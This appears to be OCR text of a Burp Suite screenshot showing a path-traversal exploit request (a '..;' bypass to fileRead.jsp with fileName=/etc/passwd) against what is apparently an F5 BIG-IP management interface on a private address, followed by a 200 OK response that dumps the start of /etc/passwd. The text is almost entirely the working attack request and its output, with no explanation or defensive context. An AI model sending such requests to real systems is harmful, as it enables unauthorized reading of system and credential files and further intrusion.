 1 × 2 × ...
Send Cancel < | ▾ > | ▾ Target: https://192.168.0.103 ?
Request
Raw Params Headers Hex
1 GET /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=
/etc/passwd HTTP/1.1
2 Host: 192.168.0.103
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14
15
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Jul 2020 15:52:04 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Set-Cookie: JSESSIONID=1BFD4DB4CA87014D1F9EBEE4A4B53678; Path=/tmui; Secure; HttpOnly
7 Content-Type: text/html;charset=ISO-8859-1
8 Vary: Accept-Encoding
9 X-Content-Type-Options: nosniff
10 X-XSS-Protection: 1; mode=block
11 Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data:  ht
12 Content-Length: 1919
13 Connection: close
14
15
16
17
18
19 {"output":"root:x:0:0:root:\/root:\/bin\/bash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\